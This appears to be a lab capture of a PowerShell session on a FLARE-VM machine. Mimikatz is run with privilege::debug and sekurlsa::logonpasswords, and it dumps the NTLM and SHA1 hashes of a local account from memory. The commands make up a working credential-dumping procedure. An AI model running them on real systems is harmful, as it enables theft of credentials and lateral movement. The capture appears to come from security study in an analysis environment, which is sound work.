 FLARE-VM 05/27/2024 04:08:00
PS C:\Users\m122\Downloads\mimikatz-master\x64 > .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # log mimikatz.log
Using 'mimikatz.log' for logfile : OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 272038 (00000000:000426a6)
Session : Interactive from 1
User Name : m122
Domain : WIN10
Logon Server : WIN10
Logon Time : 5/27/2024 3:03:56 AM
SID : S-1-5-21-1114863222-758718732-1712999843-1000
msv :
[00000003] Primary
* Username : m122
* Domain : WIN10
* NTLM : 207951bc63f18c4f52ff62c7e9eed0d4
* SHA1 : 0b0cc5ce66368d3893b93b705eb80d55c6103375
tspkg :
wdigest :
* Username : m122
* Domain : WIN10
* Password : (null)
kerberos :
* Username : m122
* Domain : WIN10
* Password : (null)
ssp : KO
credman :
Authentication Id : 0 ; 271985 (00000000:00042671)
Session : Interactive from 1
User Name : m122
Domain : WIN10
Logon Server : WIN10
Logon Time : 5/27/2024 3:03:56 AM
SID : S-1-5-21-1114863222-758718732-1712999843-1000
msv :
[00000003] Primary
* Username : m122
* Domain : WIN10
* NTLM : 207951bc63f18c4f52ff62c7e9eed0d4
* SHA1 : 0b0cc5ce66368d3893b93b705eb80d55c6103375
tspkg :
wdigest :
* Username : m122
* Domain : WIN10
* Password : (null)
kerberos :
* Username : m122
* Domain : WIN10